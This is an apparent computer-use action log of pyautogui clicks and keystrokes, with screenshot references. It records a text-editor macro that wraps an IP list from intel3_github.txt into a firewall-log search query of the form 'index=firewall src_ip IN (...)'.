
pyautogui.write(')')
pyautogui.hotkey('ctrl', 'Home')
pyautogui.write('(')
pyautogui.press('Home')
pyautogui.write('index=firewa')

pyautogui.write('ll src_ip IN')

pyautogui.hotkey('ctrl', 'End')
pyautogui.press('Return')

# Stop the macro recording and close the Replace dialog
pyautogui.click(243, 19)

pyautogui.click(262, 43)

pyautogui.click(986, 238)
# Switch to intel3_github.txt and save the recorded macro under the name finalmeaningfulmacro
pyautogui.click(519, 47)
pyautogui.click(243, 18)

pyautogui.click(310, 173)

pyautogui.click(627, 296)
pyautogui.write('finalmeaningfulmacro')
pyautogui.click(549, 360)

# Run the finalmeaningfulmacro macro on intel3_github.txt
pyautogui.click(244, 19)
pyautogui.click(304, 171)
